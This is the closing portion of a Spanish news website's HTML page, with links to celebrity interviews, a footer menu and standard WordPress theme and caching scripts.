				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-37724 post-37724 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/flavia-zarzo-me-he-pasado-unos-anos-haciendo-el-papel-de-mi-vida-ser-madre/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-37725">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg.webp 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg.webp 228w" sizes="(max-width: 455px) 100vw, 455px"/>
<img loading="lazy" width="455" height="600" src="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran.jpg 455w, https://diariomasnoticias.com/wp-content/uploads/2023/03/@Luis-Malibran-228x300.jpg 228w" sizes="(max-width: 455px) 100vw, 455px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Flavia Zarzo: «Me he pasado unos años haciendo el papel de mi vida, ser madre»</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-32970 post-32970 post type-post status-publish format-standard has-post-thumbnail hentry category-344 ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/carlos-cabra-en-esta-profesion-siempre-hay-un-personaje-que-te-descubre-como-actor-y-que-te-pone-a-otro-nivel/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-32975">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg.webp 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg.webp 768w" sizes="(max-width: 797px) 100vw, 797px"/>
<img loading="lazy" width="797" height="588" src="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1.jpg 797w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-300x221.jpg 300w, https://diariomasnoticias.com/wp-content/uploads/2022/10/IMG-20220817-WA0009-1-768x567.jpg 768w" sizes="(max-width: 797px) 100vw, 797px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Carlos Cabra: “En esta profesión siempre hay un personaje que te descubre como actor y que te pone a otro nivel”</h3>				</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="41156" class="elementor elementor-41156 e-loop-item e-loop-item-45838 post-45838 post type-post status-publish format-standard has-post-thumbnail hentry category-reportaje-de-la-semana ast-article-single" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-08e944f e-con-full e-flex e-con e-parent" data-id="08e944f" data-element_type="container" role="listitem" href="https://diariomasnoticias.com/tony-isbert-la-prensa-siempre-me-ha-tratado-muy-bien/" aria-label="Leer más">
				<div class="elementor-element elementor-element-5fb9a11 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="5fb9a11" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
															<picture loading="lazy" class="attachment-full size-full wp-image-45839">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg.webp 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg.webp 198w" sizes="(max-width: 585px) 100vw, 585px"/>
<img loading="lazy" width="585" height="886" src="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028.jpg 585w, https://diariomasnoticias.com/wp-content/uploads/2024/02/IMG-20230518-WA0028-198x300.jpg 198w" sizes="(max-width: 585px) 100vw, 585px"/>
</picture>
															</div>
				<div class="elementor-element elementor-element-c812964 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="c812964" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h3 class="elementor-heading-title elementor-size-default">Tony Isbert: «La prensa siempre me ha tratado muy bien»</h3>				</div>
				</a>
				</div>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="3109" data-next-page="https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/2/"></div>
				<nav class="elementor-pagination" aria-label="Paginación">
			<span class="page-numbers prev"><button aria-label="Ver anteriores" class="btn btn-prev-post" id="post-nav-prev-552368a" disabled="true"><i aria-hidden="true" class="fas fa-angle-left"></i></button></span>
<a class="page-numbers next" href="https://diariomasnoticias.com/richy-castellanos-soy-como-groucho-marx-cuando-vuelvo-a-casa-apago-la-television-y-me-pongo-a-leer-un-libro/2/"><button aria-label="Ver siguientes" class="btn btn-next-post" id="post-nav-next-552368a"><i aria-hidden="true" class="fas fa-angle-right"></i></button></a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c504db elementor-widget elementor-widget-image" data-id="7c504db" data-element_type="widget" data-widget_type="image.default">
																<a href="https://sccomunicacion.com/" target="_blank" aria-label="Ir a SCCOMUNICACION sitio web">
							<picture loading="lazy" class="attachment-large size-large wp-image-30506">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png.webp 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png.webp 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png.webp 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png.webp 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png.webp 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png.webp 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png.webp 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
<img loading="lazy" width="724" height="1024" src="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png" alt="" srcset="https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-724x1024.png 724w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-212x300.png 212w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-768x1086.png 768w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1086x1536.png 1086w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1448x2048.png 1448w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster-1320x1867.png 1320w, https://diariomasnoticias.com/wp-content/uploads/2022/07/sc-comunicacion-poster.png 1587w" sizes="(max-width: 724px) 100vw, 724px"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="10359" class="elementor elementor-10359 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-aeda47a e-con-full e-flex e-con e-parent" data-id="aeda47a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-04b7e2a elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="04b7e2a" data-element_type="widget" data-widget_type="image.default">
																<a href="https://diariomasnoticias.com/">
							<picture loading="lazy" class="attachment-medium size-medium wp-image-10363">
<source type="image/webp" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png.webp 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png.webp 500w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="139" src="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png" alt="logo Diario Más Noticias blanco" srcset="https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer-300x139.png 300w, https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-footer.png 500w" sizes="(max-width: 300px) 100vw, 300px"/>
</picture>
								</a>
															</div>
				<div class="elementor-element elementor-element-d32c386 e-grid-align-left e-grid-align-mobile-center elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d32c386" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-1eed950 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1eed950" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-758a7c2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="758a7c2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
        <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($){
            $("#submit").click(function(e) {
                if (!$('.privacyBox').prop('checked')) {
                    e.preventDefault();
                    alert('Debes aceptar nuestra política de privacidad marcando la casilla.');
                    return false;
                }
            });
        });
        });</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://diariomasnoticias.com/wp-admin/admin-ajax.php","nonce":"2577552fea","post_id":"5531"};
//# sourceURL=wp-postviews-cache-js-extra
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1768496668" id="wp-postviews-cache-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://diariomasnoticias.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
